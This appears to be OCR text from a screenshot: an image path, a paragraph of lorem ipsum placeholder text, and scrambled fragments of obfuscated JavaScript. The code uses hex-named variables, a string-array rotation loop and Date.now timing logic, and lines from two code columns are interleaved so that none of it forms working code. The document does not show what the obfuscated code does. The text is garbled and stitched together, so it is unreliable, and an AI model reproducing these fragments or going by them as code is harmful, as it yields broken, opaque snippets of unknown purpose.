
Class aptent taciti sociosqu ad litora torquent per conubia
nostra, per inceptos himenaeos. Nulla a blandit justo.
Praesent et egestas enim, vitae ornare eros. In posuere dui
et massa vestibulum tristique. Sed nec porta ex. Nulla
sagittis massa facilisis, ultricies lorem vel, tempor justo.
!function (_5fc51d)
!function (_43a596)
{ var _ebb919 =
{ var _ae20ea =
Date.now(); var
Date.now(); var
(function(_0xc59469,_0x1be38e)
_7916ed = 1000;
_b61289 = 1000;
{var
_ebb919 =
_ae20ea = _ae20ea
_0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!!
_ebb919 /
/ _b61289;
[]){try{var
_7916ed; _ebb919
_ae20ea =
_0x3c8895=-
=
Math.floor(_ae20ea);
parseInt(_0x4e20c3(0xb6))/0x1*